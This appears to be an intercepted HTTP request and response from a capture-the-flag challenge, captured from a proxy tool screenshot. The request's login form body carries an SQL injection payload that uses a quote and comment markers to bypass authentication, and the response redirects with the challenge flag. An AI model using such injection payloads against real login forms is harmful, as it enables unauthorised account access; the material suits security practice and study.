 Pretty Raw Hex \n ≡
1 POST /login HTTP/2
2 Host: secure.mc.ax
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: https://secure.mc.ax
9 Content-Type: application/x-www-form-urlencoded
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: https://secure.mc.ax/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
0
1 username=YWRtaW4%3D'/*&password=MTIz*/--
? Search...
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 10 Jul 2021 09:44:34 GMT
4 Location: /?message=flag%7B50m37h1n6_50m37h1n6_cl13n7_n07_600d%7D
5 Vary: Accept
6 X-Powered-By: Express
7 Content-Length: 154
8
9 <p>
Found. Redirecting to <a href="/?message=flag%7B50m37h1n6_50m37h1n6_cl13n7_n07_600d%7D">/?message=flag%7B50m37h1n6_50m37h1n6_cl13n7_n07_600d%7D</a>
</p>